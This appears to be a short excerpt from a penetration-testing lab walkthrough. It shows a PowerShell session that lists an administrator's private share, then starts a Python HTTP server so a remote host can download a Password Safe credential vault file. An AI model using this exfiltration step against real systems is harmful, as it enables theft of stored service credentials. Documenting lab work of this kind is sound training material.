 PS C:\Users\Administrator\Desktop> cd z:\Private\
PS z:\Private> ls
Directory: z:\Private
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/17/2022 12:39 PM 25836 Audit-OktaAppPermissions.ps1
-a---- 4/29/2019 9:24 AM 814 AzureDBCopy.ps1
-a---- 4/29/2019 9:24 AM 544 BulkDeleteMailbox.ps1
-a---- 4/29/2019 9:24 AM 739 CopyFileForAllUsers.ps1
-a---- 10/20/2020 3:43 AM 644 CreateNewServerADGroups.ps1
-a---- 10/20/2020 3:43 AM 473 GetRandomPassword.ps1
-a---- 10/20/2020 3:43 AM 277 IsPortOpen.ps1
-a---- 10/20/2020 3:43 AM 3365 many_to_many_MailboxFolderPermissions.ps1
-a---- 4/29/2019 9:24 AM 2040 OneDriveSetLimit.ps1
-a---- 4/29/2019 9:24 AM 2308 PreSysPrepClean.ps1
-a---- 10/20/2020 3:43 AM 1338 Set-WindowsSleepSettings.ps1
-a---- 7/17/2022 12:25 PM 1352 trilocor_svc_vault.psafe3
-a---- 10/20/2020 3:43 AM 7484 UserLogons.vbs
-a---- 10/20/2020 3:43 AM 313 WhoShutItDown.ps1
-a---- 10/20/2020 3:43 AM 481 WhyUserLockedOut.ps1
PS z:\Private> & 'C:\Program Files\Python310\python.exe' -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:172.16.139.10 - - [21/Jan/2025 09:29:13] "GET /trilocor_svc_vault.psafe3 HTTP/1.1" 200 -